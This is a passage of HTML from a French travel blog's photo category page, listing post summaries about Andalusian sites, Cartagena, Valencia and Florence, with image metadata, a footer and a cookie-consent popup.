14&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1700239418&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.7&quot;,&quot;iso&quot;:&quot;50&quot;,&quot;shutter_speed&quot;:&quot;0.0005800464037123&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Western Leone Tabernas" data-image-description="&lt;p&gt;Western Leone Tabernas&lt;/p&gt;
" data-image-caption="&lt;p&gt;Western Leone Tabernas&lt;/p&gt;
" data-medium-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3829-scaled.jpeg?fit=300%2C129&amp;ssl=1" data-large-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3829-scaled.jpeg?fit=1024%2C439&amp;ssl=1" /></a></div></section>    <section class="tc-content span8">
              <header class="entry-header">
          <h2 class="entry-title "><a href="https://etpispourquoipas.com/tabernas-pas-seulement-un-desert" rel="bookmark">Tabernas, pas seulement un désert</a></h2>        </header>
        <section class="entry-summary"><p>Le désert de Tabernas, en Andalousie, est connu pour sa ressemblance avec l&rsquo;Ouest américain. C&rsquo;est pour cela que de nombreux westerns, y compris ceux de Sergio Leone, y ont été tournés. Un site particulier, Western Leone, contient tout un décor typique du Far West et même si l&rsquo;entretien laisse à désirer, on y ressent une ambiance authentique.</p>
</section>    </section>
    <hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-4709" class="row-fluid grid-item post-4709 post type-post status-publish format-standard has-post-thumbnail category-musee category-photos category-visite tag-musee tag-photos tag-visite thumb-position-right rectangular-blurred czr-hentry">
                                        <div class="grid__item">    <section class="tc-content span8">
              <header class="entry-header">
          <h2 class="entry-title "><a href="https://etpispourquoipas.com/almodovar-del-rio-son-chateau-son-musee" rel="bookmark">Almodovar del Rio, son château, son musée</a></h2>        </header>
        <section class="entry-summary"><p>Almodovar del Rio est une petite ville située entre Séville et Cordoue. En fait, c&rsquo;est plutôt un grand village… peu importe d&rsquo;ailleurs, car c&rsquo;est son château qui nous intéresse. Imaginez que ce château appartient à la même famille depuis le 17ème siècle! Nous profitons de cette étape pour visiter également un petit musée qui nous donnera du fil à retordre&#8230;</p>
</section>    </section>
    <section class="tc-thumbnail span4"><div class=""><a class="tc-rectangular-thumb" href="https://etpispourquoipas.com/almodovar-del-rio-son-chateau-son-musee"><img  width="270" height="250"  src="[data-uri]" data-src="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3251-scaled.jpeg?resize=270%2C250&amp;ssl=1"  class="attachment-tc-thumb tc-thumb-type-thumb wp-post-image wp-post-image" alt="Le château d&#039;Almodovar del Rio" decoding="async" data-srcset="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3251-scaled.jpeg?resize=270%2C250&amp;ssl=1 270w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3251-scaled.jpeg?zoom=2&amp;resize=270%2C250&amp;ssl=1 540w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3251-scaled.jpeg?zoom=3&amp;resize=270%2C250&amp;ssl=1 810w" data-sizes="(max-width: 270px) 100vw, 270px" data-attachment-id="4677" data-permalink="https://etpispourquoipas.com/almodovar-del-rio-son-chateau-son-musee/img_3251" data-orig-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3251-scaled.jpeg?fit=1920%2C2560&amp;ssl=1" data-orig-size="1920,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;1.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 14&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1700065523&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.7&quot;,&quot;iso&quot;:&quot;50&quot;,&quot;shutter_speed&quot;:&quot;0.00045289855072464&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Le château d&amp;rsquo;Almodovar del Rio" data-image-description="&lt;p&gt;Le château d&amp;rsquo;Almodovar del Rio&lt;/p&gt;
" data-image-caption="&lt;p&gt;Le château d&amp;rsquo;Almodovar del Rio&lt;/p&gt;
" data-medium-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3251-scaled.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3251-scaled.jpeg?fit=768%2C1024&amp;ssl=1" /></a></div></section><hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-4639" class="row-fluid grid-item post-4639 post type-post status-publish format-standard has-post-thumbnail category-photos category-ville category-visite tag-photos tag-ville tag-visite thumb-position-right rectangular-blurred czr-hentry">
                                        <div class="grid__item"><section class="tc-thumbnail span4"><div class=""><a class="tc-rectangular-thumb" href="https://etpispourquoipas.com/cordoue-la-plus-belle-ville-de-landalousie"><img  width="270" height="250"  src="[data-uri]" data-src="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3525-scaled.jpeg?resize=270%2C250&amp;ssl=1"  class="attachment-tc-thumb tc-thumb-type-thumb wp-post-image wp-post-image" alt="Une rue de Cordoue" decoding="async" loading="lazy" data-srcset="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3525-scaled.jpeg?resize=270%2C250&amp;ssl=1 270w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3525-scaled.jpeg?zoom=2&amp;resize=270%2C250&amp;ssl=1 540w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3525-scaled.jpeg?zoom=3&amp;resize=270%2C250&amp;ssl=1 810w" data-sizes="auto, (max-width: 270px) 100vw, 270px" data-attachment-id="4695" data-permalink="https://etpispourquoipas.com/cordoue-la-plus-belle-ville-de-landalousie/img_3525" data-orig-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3525-scaled.jpeg?fit=1920%2C2560&amp;ssl=1" data-orig-size="1920,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;1.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 14&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1700148130&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.7&quot;,&quot;iso&quot;:&quot;50&quot;,&quot;shutter_speed&quot;:&quot;0.00051706308169597&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Une rue de Cordoue" data-image-description="&lt;p&gt;Une rue de Cordoue&lt;/p&gt;
" data-image-caption="&lt;p&gt;Une rue de Cordoue&lt;/p&gt;
" data-medium-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3525-scaled.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/IMG_3525-scaled.jpeg?fit=768%2C1024&amp;ssl=1" /></a></div></section>    <section class="tc-content span8">
              <header class="entry-header">
          <h2 class="entry-title "><a href="https://etpispourquoipas.com/cordoue-la-plus-belle-ville-de-landalousie" rel="bookmark">Cordoue, la plus belle ville de l’Andalousie</a></h2>        </header>
        <section class="entry-summary"><p>Pourquoi Cordoue nous a autant plu Cordoue est une ville de l’Andalousie qui est peut-être moins connue que Séville ou Grenade, mais elle ne cède pas sa place pour sa beauté et ses monuments. Le centre historique est concentré proche de la cathédrale-mosquée. Ses petites rues pittoresques invitent à la [&hellip;]</p>
</section>    </section>
    <hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-4609" class="row-fluid grid-item post-4609 post type-post status-publish format-standard has-post-thumbnail category-musee category-photos category-ville category-visite tag-musee tag-photos tag-ville tag-visite thumb-position-right rectangular-blurred czr-hentry">
                                        <div class="grid__item">    <section class="tc-content span8">
              <header class="entry-header">
          <h2 class="entry-title "><a href="https://etpispourquoipas.com/seville-etape-indispensable-en-andalousie" rel="bookmark">Séville, étape indispensable en Andalousie</a></h2>        </header>
        <section class="entry-summary"><p>Séville, la ville principale de l&rsquo;Andalousie Un road-trip en Andalousie passe obligatoirement par Séville. On la connaît pour son célèbre barbier, que nous n&rsquo;avons d&rsquo;ailleurs jamais rencontré. Mais elle recèle bien d&rsquo;autres curiosités. D&rsquo;abord, la place d&rsquo;Espagne, aussi belle qu&rsquo;immense. Puis, l&rsquo;Alcazar, un palais construit au temps des Maures. Mais [&hellip;]</p>
</section>    </section>
    <section class="tc-thumbnail span4"><div class=""><a class="tc-rectangular-thumb" href="https://etpispourquoipas.com/seville-etape-indispensable-en-andalousie"><img  width="270" height="250"  src="[data-uri]" data-src="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/dsc05580-1-scaled.jpg?resize=270%2C250&amp;ssl=1"  class="attachment-tc-thumb tc-thumb-type-thumb wp-post-image wp-post-image" alt="La place d&#039;Espagne de Séville" decoding="async" loading="lazy" data-srcset="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/dsc05580-1-scaled.jpg?resize=270%2C250&amp;ssl=1 270w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/dsc05580-1-scaled.jpg?zoom=2&amp;resize=270%2C250&amp;ssl=1 540w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/dsc05580-1-scaled.jpg?zoom=3&amp;resize=270%2C250&amp;ssl=1 810w" data-sizes="auto, (max-width: 270px) 100vw, 270px" data-attachment-id="4365" data-permalink="https://etpispourquoipas.com/dsc05580-1" data-orig-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/dsc05580-1-scaled.jpg?fit=2560%2C1707&amp;ssl=1" data-orig-size="2560,1707" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;11&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-6000&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1699874470&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;26&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Plaza de España de Séville" data-image-description="&lt;p&gt;Plaza de España de Séville&lt;/p&gt;
" data-image-caption="&lt;p&gt;Plaza de España de Séville&lt;/p&gt;
" data-medium-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/dsc05580-1-scaled.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/dsc05580-1-scaled.jpg?fit=1024%2C683&amp;ssl=1" /></a></div></section><hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-4601" class="row-fluid grid-item post-4601 post type-post status-publish format-standard has-post-thumbnail category-photos category-ville category-visite category-voyage tag-photos tag-ville tag-visite thumb-position-right rectangular-blurred czr-hentry">
                                        <div class="grid__item"><section class="tc-thumbnail span4"><div class=""><a class="tc-rectangular-thumb" href="https://etpispourquoipas.com/ronda-un-joyau-de-landalousie"><img  width="270" height="250"  src="[data-uri]" data-src="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/dsc05443-1-1-scaled.jpg?resize=270%2C250&amp;ssl=1"  class="attachment-tc-thumb tc-thumb-type-thumb wp-post-image wp-post-image" alt="Vue de la ville" decoding="async" loading="lazy" data-srcset="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/dsc05443-1-1-scaled.jpg?resize=270%2C250&amp;ssl=1 270w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/dsc05443-1-1-scaled.jpg?zoom=2&amp;resize=270%2C250&amp;ssl=1 540w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/dsc05443-1-1-scaled.jpg?zoom=3&amp;resize=270%2C250&amp;ssl=1 810w" data-sizes="auto, (max-width: 270px) 100vw, 270px" data-attachment-id="4582" data-permalink="https://etpispourquoipas.com/ronda-un-joyau-de-landalousie/dsc05443-1-2" data-orig-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/dsc05443-1-1-scaled.jpg?fit=2560%2C1707&amp;ssl=1" data-orig-size="2560,1707" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;11&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-6000&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1699788725&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;55&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.0025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Vue de la ville" data-image-description="&lt;p&gt;Vue de la ville&lt;/p&gt;
" data-image-caption="&lt;p&gt;Vue de la ville&lt;/p&gt;
" data-medium-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/dsc05443-1-1-scaled.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/dsc05443-1-1-scaled.jpg?fit=1024%2C683&amp;ssl=1" /></a></div></section>    <section class="tc-content span8">
              <header class="entry-header">
          <h2 class="entry-title "><a href="https://etpispourquoipas.com/ronda-un-joyau-de-landalousie" rel="bookmark">Ronda, un joyau de l’Andalousie</a></h2>        </header>
        <section class="entry-summary"><p>Ronda est un petit trésor d&rsquo;Andalousie, perché dans les montagnes et traversé par un canyon. Dotée de trois ponts uniques et des vues panoramiques incroyables, la ville offre aussi des sites archéologiques majestueux comme les bains arabes et le Palais de Mondragon.</p>
</section>    </section>
    <hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-4341" class="row-fluid grid-item post-4341 post type-post status-publish format-standard has-post-thumbnail category-photos tag-photos tag-ville thumb-position-right rectangular-blurred czr-hentry">
                                        <div class="grid__item">    <section class="tc-content span8">
              <header class="entry-header">
          <h2 class="entry-title "><a href="https://etpispourquoipas.com/photos-de-carthagene-en-espagne" rel="bookmark">Photos de Carthagène, en Espagne</a></h2>        </header>
        <section class="entry-summary"><p>Carthagène est une petite ville du sud de l&rsquo;Espagne. Nous nous y sommes arrêtés pour une journée, ce qui est amplement suffisant. Notre parcours: Andalousie, Espagne, novembre 2023</p>
</section>    </section>
    <section class="tc-thumbnail span4"><div class=""><a class="tc-rectangular-thumb" href="https://etpispourquoipas.com/photos-de-carthagene-en-espagne"><img  width="270" height="250"  src="[data-uri]" data-src="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC05205-scaled.jpeg?resize=270%2C250&amp;ssl=1"  class="attachment-tc-thumb tc-thumb-type-thumb wp-post-image wp-post-image" alt="Carthagène - hôtel de ville" decoding="async" loading="lazy" data-srcset="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC05205-scaled.jpeg?resize=270%2C250&amp;ssl=1 270w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC05205-scaled.jpeg?zoom=2&amp;resize=270%2C250&amp;ssl=1 540w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC05205-scaled.jpeg?zoom=3&amp;resize=270%2C250&amp;ssl=1 810w" data-sizes="auto, (max-width: 270px) 100vw, 270px" data-attachment-id="4339" data-permalink="https://etpispourquoipas.com/photos-de-carthagene-en-espagne/dsc05205" data-orig-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC05205-scaled.jpeg?fit=2560%2C1707&amp;ssl=1" data-orig-size="2560,1707" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;11&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-6000&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1699529687&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;16&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="L&amp;rsquo;hôtel de ville de Carthage" data-image-description="&lt;p&gt;L&amp;rsquo;hôtel de ville de Carthage&lt;/p&gt;
" data-image-caption="&lt;p&gt;L&amp;rsquo;hôtel de ville de Carthage&lt;/p&gt;
" data-medium-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC05205-scaled.jpeg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC05205-scaled.jpeg?fit=1024%2C683&amp;ssl=1" /></a></div></section><hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-4343" class="row-fluid grid-item post-4343 post type-post status-publish format-standard has-post-thumbnail category-photos category-ville category-visite tag-photos tag-ville tag-visite thumb-position-right rectangular-blurred czr-hentry">
                                        <div class="grid__item"><section class="tc-thumbnail span4"><div class=""><a class="tc-rectangular-thumb" href="https://etpispourquoipas.com/photos-de-valence-espagne"><img  width="270" height="250"  src="[data-uri]" data-src="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC05178.jpeg?resize=270%2C250&amp;ssl=1"  class="attachment-tc-thumb tc-thumb-type-thumb wp-post-image wp-post-image" alt="La place de la cathédrale de Valence" decoding="async" loading="lazy" data-srcset="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC05178.jpeg?resize=270%2C250&amp;ssl=1 270w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC05178.jpeg?zoom=2&amp;resize=270%2C250&amp;ssl=1 540w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC05178.jpeg?zoom=3&amp;resize=270%2C250&amp;ssl=1 810w" data-sizes="auto, (max-width: 270px) 100vw, 270px" data-attachment-id="4320" data-permalink="https://etpispourquoipas.com/dsc05178" data-orig-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC05178.jpeg?fit=1616%2C1080&amp;ssl=1" data-orig-size="1616,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;11&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-6000&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1699367187&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;16&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="La place de la cathédrale de Valence" data-image-description="&lt;p&gt;La place de la cathédrale de Valence&lt;/p&gt;
" data-image-caption="&lt;p&gt;La place de la cathédrale de Valence&lt;/p&gt;
" data-medium-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC05178.jpeg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2023/11/DSC05178.jpeg?fit=1024%2C684&amp;ssl=1" /></a></div></section>    <section class="tc-content span8">
              <header class="entry-header">
          <h2 class="entry-title "><a href="https://etpispourquoipas.com/photos-de-valence-espagne" rel="bookmark">Photos de Valence, Espagne</a></h2>        </header>
        <section class="entry-summary"><p>Une halte à Valence était indispensable. Nous n&rsquo;avons pas été déçus par le magnifique marché central, et la cathédrale. Le reste de la ville laisse par contre un peu à désirer. Non pas que ce soit vilain, mais rien d&rsquo;exceptionnel à nos yeux. Notre parcours: Andalousie, Espagne, novembre 2023</p>
</section>    </section>
    <hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-3813" class="row-fluid grid-item post-3813 post type-post status-publish format-standard has-post-thumbnail category-camping category-musee category-photos category-ville category-visite tag-chianti tag-italie tag-toscane tag-vin tag-voyage thumb-position-right rectangular-blurred czr-hentry">
                                        <div class="grid__item">    <section class="tc-content span8">
              <header class="entry-header">
          <h2 class="entry-title "><a href="https://etpispourquoipas.com/florence-et-le-chianti-une-semaine-en-camping-car" rel="bookmark">Florence et le Chianti, une semaine en camping car</a></h2>        </header>
        <section class="entry-summary"><p>Trois nuits à Florence Début juin 2021, nous sommes partis pour un petit road-trip d&rsquo;une semaine en Toscane avec notre camping car. Nous décidons de passer trois nuits dans un camping à Florence afin de visiter cette magnifique ville. Après quelques heures de route, nous arrivons au Firenze Camping in [&hellip;]</p>
</section>    </section>
    <section class="tc-thumbnail span4"><div class=""><a class="tc-rectangular-thumb" href="https://etpispourquoipas.com/florence-et-le-chianti-une-semaine-en-camping-car"><img  width="270" height="250"  src="[data-uri]" data-src="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2021/06/florence-17.jpeg?resize=270%2C250&amp;ssl=1"  class="attachment-tc-thumb tc-thumb-type-thumb wp-post-image wp-post-image" alt="Ponte Vecchio Florence" decoding="async" loading="lazy" data-srcset="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2021/06/florence-17.jpeg?resize=270%2C250&amp;ssl=1 270w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2021/06/florence-17.jpeg?zoom=2&amp;resize=270%2C250&amp;ssl=1 540w, https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2021/06/florence-17.jpeg?zoom=3&amp;resize=270%2C250&amp;ssl=1 810w" data-sizes="auto, (max-width: 270px) 100vw, 270px" data-attachment-id="3761" data-permalink="https://etpispourquoipas.com/florence-17" data-orig-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2021/06/florence-17.jpeg?fit=960%2C640&amp;ssl=1" data-orig-size="960,640" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;11&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-6000&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1622543006&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;21&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Ponte Vecchio Florence" data-image-description="&lt;p&gt;Ponte Vecchio Florence&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ponte Vecchio Florence&lt;/p&gt;
" data-medium-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2021/06/florence-17.jpeg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/etpispourquoipas.com/wp-content/uploads/2021/06/florence-17.jpeg?fit=960%2C640&amp;ssl=1" /></a></div></section><hr class="featurette-divider __loop"></div>                                    </article>
                                
                            
                        
                    
        
          <nav id="nav-below" class="navigation">

            <h3 class="assistive-text">
              Parcourir les articles            </h3>

              <ul class="pager">

                
                  <li class="previous">
                    <span class="nav-previous">
                      <a href="https://etpispourquoipas.com/category/photos/page/2" ><span class="meta-nav">&larr;</span> Articles plus anciens</a>                    </span>
                  </li>

                
                
              </ul>

          </nav><!-- //#nav-below .navigation -->

        
        
                                   <hr class="featurette-divider tc-mobile-separator">
                </div><!--.article-container -->

           
        </div><!--.row -->
    </div><!-- .container role: main -->

    <div id="tc-push-footer"></div>
</div><!-- //#main-wrapper -->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 					<div class="container footer-widgets white-icons no-widget-icons">
                    <div class="row widget-area" role="complementary">
												
							<div id="footer_one" class="span4">
																															</div><!-- .{$key}_widget_class -->

						
							<div id="footer_two" class="span4">
																
										
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_three" class="span4">
																															</div><!-- .{$key}_widget_class -->

																	</div><!-- .row.widget-area -->
				</div><!--.footer-widgets -->
				    				 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"><span class="social-links"><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Abonnez-vous au flux rss" aria-label="Abonnez-vous au flux rss" href="http://etpispourquoipas.com/?feed=rss"  target="_blank" ><i class="fas fa-rss"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-mail"  title="E-mail" aria-label="E-mail" href="mailto:sarahetgiovanni@etpispourquoipas.com"  target="_blank" ><i class="fas fa-envelope"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Suivez-moi sur Facebook" aria-label="Suivez-moi sur Facebook" href="https://www.facebook.com/etpispourquoipas/"  target="_blank" ><i class="fab fa-facebook"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-instagram"  title="Suivez-nous sur Instagram" aria-label="Suivez-nous sur Instagram" href="https://www.instagram.com/etpispourquoipas/"  target="_blank" ><i class="fab fa-instagram"></i></a></span></div><div class="span6 credits"><p>&middot; <span class="tc-copyright-text">&copy; 2026</span> <a href="https://etpispourquoipas.com" title="Et pis pourquoi pas?" rel="bookmark">Et pis pourquoi pas?</a> &middot; <span class="tc-wp-powered-text">Propulsé par</span> <a class="icon-wordpress" target="_blank" rel="noopener noreferrer" href="https://wordpress.org" title="Propulsé par WordPress"></a> &middot; <span class="tc-credits-text">Réalisé avec the <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Thème Customizr">Thème Customizr</a> </span> &middot;</p></div>	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	  		</footer>
    </div><!-- //#tc-page-wrapper -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/customizr\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site web pour vous offrir une expérience plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur "Accepter", vous consentez à l'utilisation de TOUS les cookies (et il peut y en avoir beaucoup!)</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Paramètres des cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accepter</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rejeter</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Politique en matière de confidentialité et de cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de la protection de la vie privée</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels pour le fonctionnement des fonctionnalités de base du site web. Nous utilisons également des cookies de tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de refuser ces cookies. Toutefois, la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
